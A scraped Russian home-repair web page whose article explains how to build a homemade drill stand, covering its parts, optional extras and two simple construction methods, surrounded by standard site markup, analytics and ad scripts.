<p>Стойка направляющей</p>
<p>Стойка также может изготовлена из дерева или металла. Она состоит из направляющих (рельс для движения инструмента) и зажима для фиксации инструмента <a href='/montaz-reecnogo-potolka-v-vannoj-komnate/'>на одном уровне</a>. Её изготовление происходит следующим образом:</p>
<ul>
<li>Зафиксировать стойку на станине.</li>
<li>Прикрепление направляющий к стойке.</li>
<li>Установите каретку, которая должна располагаться на направляющих.</li>
</ul>
<p>Инструмент может крепиться на стойке при помощи хомутов или специальной колодки</p>
<p>Как сделать станок для дрели своими руками.</p>
<p>Для изготовления станка под дрель нам понадобятся следующие материалы:</p>
<ul>
<li>Пластиковая бутылка.</li>
<li>Пластиковая крышка.</li>
<li>Сверло.</li>
<li>Канцелярский нож.</li>
<li>Маркер или фломастер для разметки.</li>
<li>Универсальный клей.</li>
</ul>
<p>
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/e/6/0/e60aecd56dcefe7d98387f8468532c9f.jpg" alt="" /></p>
<p>Стойка направляющей самодельного приспособления</p>
<h2><span id="i-5">Характеристики направляющей для дрели</span></h2>
<p>Стойка для сверления дрелью обладает несколькими важными характеристиками:</p>
<ul>
<li>Ход по вертикали ( на какое расстояние можно двигать инструмент по вертикали).</li>
<li>Диаметр фиксирующего фланца ( определяет инструмент какого размера можно зажать).</li>
<li>Материал.</li>
<li>Размер и массы прибора.</li>
</ul>
<p>Стойки для сверления бывают мобильными и стационарными. Стационарные направляющие сильно напоминают небольшой сверлильный станок, они выглядят как штатив для дрели. Мобильные направляющие являются насадками для сверлильного инструмента. Их главное достоинство — это очень высокая мобильность.</p>
<p>Важным свойством стойки является способ крепления. Наиболее надёжным вариантом выступает магнитное крепление. Есть и вариант попроще — это вакуумное крепление.</p>
<p>Мобильные приборы спокойно фиксируется в руках и поглощает вибрацию при сверлении. Большинство людей выбирают именно мобильные направляющие. Всё благодаря их отличным характеристикам. Они очень надёжны, компактны и обладают низкой ценой.</p>
<h2><span id="i-6">Устройство сверлильной стойки</span></h2>
<p>В любой конструкции обязательно наличие станины, направляющей стойки, механизма хода и кронштейна для самой дрели.</p>
<ul>
<li>Станина необходима устойчивая, очень желательно с возможностью фиксации заготовки, например, тисками. Изготовить можно из толстой доски, фанерки, текстолита. По центру оси дрели нужно сделать отверстие несколько сантиметров диаметром. Вес станины напрямую зависит от мощности дрели, а ее размеры от перечня работ, которые будут проводиться на станке.</li>
<li>
Направляющая стойка должна быть расположена строго вертикально станине, иначе сверло будет отклоняться, что приведет к порче заготовки и перелому сверла. Изготавливать же ее можно из чего угодно, будь то профильный лист, труба или деревянный брусок.</li>
<li>Механизм хода не имеет строгих условий, может быть как рычажным, так и шарнирным, главное — это доступность материалов и легкость применения в конструкции.</li>
<li>Для кронштейна идеально подойдет посадка на хомутах. Также можно изготовить специальную колодку, высверлив в ней отверстие чуть меньше диаметра дрели, а также прорезь, чтобы ручную дрель можно было вставить в посадочное отверстие. Вообще, как и для ходовой части, нет четких требований к виду фиксации, необходима только надежная фиксация дрели во избежание порчи заготовки.</li>
</ul>
<p>Помимо обязательных частей сверлильной стойки для дрели, ее можно дополнить некоторыми второстепенными элементами конструкции с целью расширения функционала и облегчения сверлильных работ. Так, стойку можно оборудовать лампой для дополнительного освещения рабочего места. Если дрель планируется навсегда оставить в станке, то можно перенести ее выключатель на корпус стойки. Для безопасности и удобства работ при периодическом использовании станка желательно разместить отдельную розетку, которая будет находиться в подходящем для проведения работ месте.</p>
<h2><span id="i-7">Дополнительное оснащение</span></h2>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/9/6/8965512163f95df43d77b2b9f05eed79.jpg" alt="" />Самостоятельное проектирование установки позволяет предусмотреть дополнительные конструктивные элементы, расширяющие функционал изделия и упрощающие выполнение технологических операций. К самоделке можно добавить поворотную пластину, вертикальный уровень, координатный стол, электрический привод и многое другое.</p>
<p>Поворотная пластина позволяет выполнять отверстия, расположенные под углом. Для этого на станине по дуге просверливаются отверстия под распространённые углы. Дрель в рабочем положении закрепляется штифтами. Координатный стол используется при фрезеровании поверхностей и вытачивании пазов. Он состоит из двух взаимно перпендикулярных винтовых домкратов, сваренных между собой.</p>
</p>
<p><iframe loading="lazy" title="Стойка для дрели из ДСП своими руками. Сверлильный станок. Часть 1." width="500" height="281" src="https://www.youtube.com/embed/dB_v_B59JuQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><small>Originally posted 2018-07-04 07:49:32. </small></p>
<h2><span id="i-8">Для чего нужна?</span></h2>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/6/8/6/686185a6229722567fd4250c34fb0fb0.jpg" alt="" /></p>
<p>Стойка поможет выполнять различные технологические операции.</p>
<p>Сделанный самостоятельно прибор может стоить дешевле китайских аналогов и не быть худшим по качеству.</p>
<p>Стойка для дрели используется как опорный элемент при работе, необходима при выполнении ряда задач, при сверлении отверстия в строго заданном угле, когда дрель сложно удерживать на весу.</p>
<p>Ручное выполнение работы приводит:</p>
<ul>
<li>к буксировке сверла и его поломке;</li>
<li>при создании множества одинаковых отверстий в болванке;</li>
<li>при сверлении толстого материала.</li>
</ul>
<h3><span id="i-9">Преимущества использования</span></h3>
<p>Применение в работе стойкого устройства привносит в процесс сверления дополнительные улучшения:</p>
<ul>
<li>заготовка на станке фиксируется, что упрощает сверление при использовании ручного инструмента;</li>
<li>сделанная в домашних условиях стойка подходит именно под используемый инструмент;</li>
<li>стойка создается под определенный тип работы, это дальнейшем совершенствует процесс ее выполнения;</li>
<li>домашний вариант устройства может стоить дешевле готовых подставок;</li>
<li>при изготовлении устройства возможно использование подручных материалов — частей старой мебели, оборудования;</li>
<li>возможность расширить функциональные параметры процесса сверления, например, сделать дрель поворотной при работе на 180.</li>
</ul>
<p>Создание стойки позволяет получить функциональное устройство для определенного типа работы.</p>
<h2><span id="i-10">Алгоритм изготовления прибора</span></h2>
<p>Для начала необходимо измерить диаметр инструмента. Перед этим обязательно снимите гайку, которая удерживает сверло. Потом нанесите полученные данные на горлышко бутылки и вырезать окружность. Для безопасности и удобства можно также ошкурить края бутылки. Далее необходимо вставить в бутылку крышку до полного прилегания и приклеить при помощи клея. Этот прибор будет весьма примитивным и его конструкционные особенности не позволят сдвигать инструмент по вертикали. Зато он стоит очень дешево и очень прост в изготовлении.</p>
<p>Есть и способы посложнее. Для осуществления нам понадобиться гладкая деревянная доска, металлические стержни и пружины.</p>
<p> Первым делом также необходимо произвести измерения. Следующим этапом мы изготовим деревянные детали. Сделайте два закруглённых прямоугольника, и сделайте в них отверстия. Первое будет предназначено для самого инструмента.</p>
<p> А другие необходимо разместить в углах деревянного прямоугольника. В них мы ставим металлические стержни, они будут служить для перемещения дрели по вертикали. На стержни надеваем пружины и фиксируем механизм при помощи клея.</p>
<p>Данный прибор уже более функционален, ведь он позволяет смещать инструмент по вертикали.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3853">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>



	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>

<script> console.log('post ID' + 29660 );</script>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/stojka-dla-dreli.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://rmms66.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/cem-mozno-pocistit.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/329c14cc9cb044cba383aa0fc025f1b7-180x180-e6a12e1a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cem-mozno-pocistit.html' class='title'>13 способов за 5 минут отмыть кухню от застаревшего жира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-takoe-3d.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d05804b621b4fc85705f2134d565c117-180x180-80f7d515.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-takoe-3d.html' class='title'>3d-принтер: что это и как он работает?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/teploizolacionnye-materialy.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/173ccc85451b45f15c43a0aeb0a62803-180x180-c31af81c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/teploizolacionnye-materialy.html' class='title'>Актуальный и эффективный утеплитель</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pylesos-dla-stroboreza.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/bf90d574ef3dc9acec6c5de4cba08e8a-180x180-943250ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pylesos-dla-stroboreza.html' class='title'>12 лучших штроборезов по бетону</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-lazernyj-uroven.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/a687c69bb5f32459c3c55332727caee8-180x180-08c3de3e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-lazernyj-uroven.html' class='title'>13 лучших лазерных уровней</a>
						<a href='/obzory' class='more'>Обзоры</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/nasadka-na-benzopilu.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/8ddeec032724d56f184c5ea10cdf9d4b-180x180-abd4a192.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nasadka-na-benzopilu.html' class='title'>10 удивительных насадок на бензопилу, что расширяют ее возможности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/podemnik-avtomobilnyj.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1da7140cd38eb2e703976ef7b28d8a5a-180x180-f733603e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/podemnik-avtomobilnyj.html' class='title'>Автомобильный подъемник для гаража своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-bolgarku.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/29cbc9308ea65d4b1bea48bbe5ae3231-180x180-6776ee77.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-bolgarku.html' class='title'>Аккумуляторная болгарка: необходимая информация об инструменте</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/d19f0b07a98c3535b13020b8837f329c-180x180-d843f584.jpg" alt="" />							<div class="count">1</div></a>
										
					<div class="info">
						<a href='/vihretokovyj-metod-nerazrusausego-kontrola.html' class='title'>Неразрушающий контроль</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/raspilovocnyj-stanok.html' class='thumb hexed'>
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/uploads/cache/1eea783cf1b5cd2ff54f0e14acdb62ac-180x180-d0c458a7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/raspilovocnyj-stanok.html' class='title'>11 простых самодельных станков нужных в любой мастерской</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #ddb373;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>rmms66<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-80669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80669"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img class="lazy" alt="Система Orphus" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" data-src="https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67724020, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/67724020" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rmms66.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","post_id":"3853"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","nonce":"50463865a2"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"rmms66.ru","siteurl":"https:\/\/rmms66.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this